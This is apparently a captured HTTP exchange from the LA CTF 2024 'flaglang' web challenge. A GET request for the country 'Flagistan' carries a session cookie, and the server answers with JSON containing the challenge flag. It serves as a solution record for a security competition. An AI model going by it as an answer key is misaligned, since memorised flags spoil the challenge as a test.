 Request
Pretty Raw Hex
\n
1 GET /view?country=Flagistan HTTP/2
2 Host: flaglang.chall.lac.tf
3 Cookie: iso=s%3AFL.yy4GW9V7SdTIi3tS9cTopwn4DdIXeojtTCUsLxTud3U
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://flaglang.chall.lac.tf/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 17 Feb 2024 13:29:09 GMT
4 Etag: W/"3b-MMAOL3uI0CKhUDCn5TJL+po+JlE"
5 X-Powered-By: Express
6 Content-Length: 59
7
8 {
"msg":"lactf{n0rw3g7an_y4m7_f4ns_7n_sh4mbl3s}",
"iso":"FL"
}